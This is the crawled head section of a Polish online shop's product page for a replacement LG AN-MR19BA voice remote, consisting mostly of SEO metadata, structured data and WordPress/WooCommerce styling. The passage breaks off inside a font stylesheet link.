

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix
body_size: 30896
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PILOT DO LG AN-MR19BA NETFLIX - Sklep Greenwaze</title>
	<link rel="canonical" href="https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PILOT DO LG AN-MR19BA NETFLIX - Sklep Greenwaze" />
	<meta property="og:description" content="PILOT ZAMIENNIK MAGIC AN-MR19BA DO LG SMART TV ✅ ZAMIENNIK: AN-MR19BA ✅ FUNKCJA GŁOSOWA ✅ FUNKCJA MYSZKI / WSKAŹNIKA ✅ ATUTY: Pilot prosty w użyciu, wygodny i trwały Brak ostrych krawędzi Przyciski pilota odporne na ścieranie Produkt najwyższej jakości &#8211; jak oryginał* Pasuje do większości modeli LG Nie wymaga programowania &#8211; jest gotowy do użycia od [&hellip;]" />
	<meta property="og:url" content="https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix" />
	<meta property="og:site_name" content="Sklep Greenwaze" />
	<meta property="article:modified_time" content="2026-01-25T02:45:12+00:00" />
	<meta property="og:image" content="https://greenwaze.pl/wp-content/uploads/2025/07/df27c087785c4fb275ed4cc0824b29d0.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix","url":"https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix","name":"PILOT DO LG AN-MR19BA NETFLIX - Sklep Greenwaze","isPartOf":{"@id":"https://greenwaze.pl/#website"},"primaryImageOfPage":{"@id":"https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix#primaryimage"},"image":{"@id":"https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix#primaryimage"},"thumbnailUrl":"https://greenwaze.pl/wp-content/uploads/2025/07/df27c087785c4fb275ed4cc0824b29d0.jpg","datePublished":"2025-07-14T09:24:09+00:00","dateModified":"2026-01-25T02:45:12+00:00","breadcrumb":{"@id":"https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix#primaryimage","url":"https://greenwaze.pl/wp-content/uploads/2025/07/df27c087785c4fb275ed4cc0824b29d0.jpg","contentUrl":"https://greenwaze.pl/wp-content/uploads/2025/07/df27c087785c4fb275ed4cc0824b29d0.jpg","width":960,"height":960},{"@type":"BreadcrumbList","@id":"https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://greenwaze.pl/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://greenwaze.pl/sklep"},{"@type":"ListItem","position":3,"name":"PILOT DO LG AN-MR19BA NETFLIX"}]},{"@type":"WebSite","@id":"https://greenwaze.pl/#website","url":"https://greenwaze.pl/","name":"Sklep Greenwaze","description":"","publisher":{"@id":"https://greenwaze.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greenwaze.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://greenwaze.pl/#organization","name":"Sklep Greenwaze","url":"https://greenwaze.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://greenwaze.pl/#/schema/logo/image/","url":"https://greenwaze.pl/wp-content/uploads/2024/04/cropped-greenwaze_logo.png","contentUrl":"https://greenwaze.pl/wp-content/uploads/2024/04/cropped-greenwaze_logo.png","width":706,"height":181,"caption":"Sklep Greenwaze"},"image":{"@id":"https://greenwaze.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sklep Greenwaze &raquo; Kanał z wpisami" href="https://greenwaze.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Sklep Greenwaze &raquo; Kanał z komentarzami" href="https://greenwaze.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sklep Greenwaze &raquo; PILOT DO LG AN-MR19BA NETFLIX Kanał z komentarzami" href="https://greenwaze.pl/sklep/pilot-do-lg-an-mr19ba-voice-netflix/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greenwaze.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenwaze.pl%2Fsklep%2Fpilot-do-lg-an-mr19ba-voice-netflix" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greenwaze.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenwaze.pl%2Fsklep%2Fpilot-do-lg-an-mr19ba-voice-netflix&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://greenwaze.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://greenwaze.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcgs_custom-style-css' href='https://greenwaze.pl/wp-content/plugins/gallery-slider-for-woocommerce/public/css/dynamic.css?ver=all' type='text/css' media='all' />
<style id='wcgs_custom-style-inline-css' type='text/css'>
@media screen and (min-width:992px ){
				#wpgs-gallery.wcgs-woocommerce-product-gallery {
					max-width: 100%;
				}
				#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {
					max-width: 50%;
				}
                #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary {
                    max-width: calc(50% - 50px);
                }
            }#wpgs-gallery .gallery-navigation-carousel-wrapper {
			-ms-flex-order: 2 !important;
			order: 2 !important;
			margin-top: 6px;;
		}
		#wpgs-gallery .wcgs-carousel .wcgs-swiper-arrow {
			font-size: 16px;
		}
		#wpgs-gallery .wcgs-carousel .wcgs-swiper-arrow:before,
		#wpgs-gallery .wcgs-carousel .wcgs-swiper-arrow:before {
			font-size: 16px;
			color: #fff;
			line-height: unset;
		}
		#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {
			border-radius: 0px;
		}
		#wpgs-gallery .wcgs-carousel .wcgs-swiper-arrow,
		#wpgs-gallery .wcgs-carousel .wcgs-swiper-arrow{
			background-color: rgba(0, 0, 0, .5);
			border-radius: 0px;

		}
		#wpgs-gallery .wcgs-carousel .wcgs-swiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-swiper-arrow:hover {
			background-color: rgba(0, 0, 0, .85);
		}
		#wpgs-gallery .wcgs-carousel .wcgs-swiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-swiper-arrow:hover::before{
            color: #fff;
		}
		#wpgs-gallery .swiper-pagination .swiper-pagination-bullet {
			background-color: rgba(115, 119, 121, 0.5);
		}
		#wpgs-gallery .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
			background-color: rgba(115, 119, 121, 0.8);
		}
		#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {
			color: #fff;
			background-color: rgba(0, 0, 0, 0.5);
			font-size: 13px;
		}
		#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {
			color: #fff;
			background-color: rgba(0, 0, 0, 0.8);
		}
		#wpgs-gallery .gallery-navigation-carousel .wcgs-swiper-arrow {
			background-color: rgba(0, 0, 0, 0.5);
		}
		#wpgs-gallery .gallery-navigation-carousel .wcgs-swiper-arrow:before{
			font-size: 12px;
			color: #fff;
		}
		#wpgs-gallery .gallery-navigation-carousel .wcgs-swiper-arrow:hover {
			background-color: rgba(0, 0, 0, 0.8);
		}
		#wpgs-gallery .gallery-navigation-carousel .wcgs-swiper-arrow:hover::before{
			color: #fff;
		}
		#wpgs-gallery .wcgs-thumb.swiper-slide-thumb-active.wcgs-thumb img {
			border: 2px solid #069b49;
		}
		#wpgs-gallery .wcgs-thumb.swiper-slide:hover img,
		#wpgs-gallery .wcgs-thumb.swiper-slide-thumb-active.wcgs-thumb:hover img {
			border-color: #069b49;
		}
		#wpgs-gallery .wcgs-thumb.swiper-slide img {
			border: 2px solid #dddddd;
			border-radius: 0px;
		}
		#wpgs-gallery {
			margin-bottom: 30px;
			max-width: 50%;
		}
		#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-thumb {
			padding: 0 4px;
		}
		.fancybox-caption__body {
			color: #ffffff;
			font-size: 14px;
		}
		.fancybox-bg {
			background: #1e1e1e !important;
		}
/*# sourceURL=wcgs_custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://greenwaze.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://greenwaze.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://greenwaze.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://greenwaze.pl/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://greenwaze.pl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://greenwaze.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='electronic-supermarket-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBad%20Script%7CBebas%20Neue%7CFjalla%20One%7CPT%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT%20Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto%20Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CAlex%20Brush%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPlayball%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJulius%20Sans%20One%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CSlabo%2013px%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7COverpass%20Mono%3Awght%40300%3B400%3B500%3B600%3B700%7CSource%20Sans%20Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPlayfair%20Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CPadauk%3Awght%40400%3B700%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CPacifico%7CIndie%20Flower%7CVT323%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CFrank%20Ruhl%20Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CFjalla%20One%7CFigtree%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%